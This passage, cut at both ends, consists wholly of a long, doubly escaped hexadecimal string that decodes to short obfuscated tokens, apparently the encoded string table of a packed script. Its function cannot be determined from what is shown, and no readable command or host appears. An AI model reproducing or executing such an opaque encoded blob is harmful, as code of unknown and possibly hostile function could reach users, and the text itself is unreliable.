x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\